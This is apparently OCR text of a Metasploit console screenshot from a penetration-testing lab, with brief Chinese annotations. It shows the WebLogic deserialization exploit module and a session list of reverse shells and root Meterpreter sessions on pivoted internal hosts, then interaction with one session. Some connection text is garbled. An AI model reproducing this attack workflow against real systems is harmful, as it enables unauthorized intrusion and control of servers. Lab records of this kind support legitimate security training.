 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l[*] Meterpreter session 7 opened (192.
8.56.109:4433 -> 192.168.56.108:52516) at 2023-07-26 09:07:11 -0400
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.56.109:4444 -> 192.168.56.108:51990 (192.168.56.108)
2 meterpreter x86/linux root @ 192.170.84.5 192.168.56.109:4433 -> 192.168.56.108:51978 (192.168.56.108)
3 shell cmd/unix 192.168.56.109:4444 -> 192.168.56.108:54184 (192.170.84.2)
4 shell cmd/unix 192.168.56.109:4444 -> 192.168.56.108:59166 (192.170.84.3)
5 shell cmd/unix 192.168.56.109:4444 -> 192.168.56.108:57004 (192.170.84.4)
6 meterpreter x86/linux root @ 192.170.84.2 192.168.56.109:4433 -> 192.168.56.108:56272 (192.170.84.2)
7 meterpreter x86/linux root @ 192.170.84.3 192.168.56.109:4433 -> 192.168.56.108:52516 (192.170.84.3)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
[*] Stopping exploit/multi/handler
升级后的.3
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 7
[*] Starting interaction with 7...
进入
meterpreter >